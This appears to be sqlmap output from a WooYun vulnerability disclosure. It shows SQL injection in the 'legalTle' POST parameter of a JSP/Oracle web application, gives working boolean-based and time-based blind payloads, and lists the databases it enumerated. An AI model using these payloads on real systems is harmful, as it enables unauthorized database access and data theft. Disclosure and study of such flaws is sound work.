 web application technology: JSP, JSP 2.1
back-end DBMS: Oracle
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: legalTle (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: legalTle=1111111s'  or '1%'='1%' AND 8695=8695 AND '%'='
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: legalTle=1111111s'  or '1%'='1%' AND 7768=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(71)||CHR(107)||CHR(78),5) AND '%'='
---
web application technology: JSP, JSP 2.1
back-end DBMS: Oracle
available databases [16]:
[*] APEX_030200
[*] APPQOSSYS
[*] BJPPB_PLATFORM
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] SYS
www.wooyun.org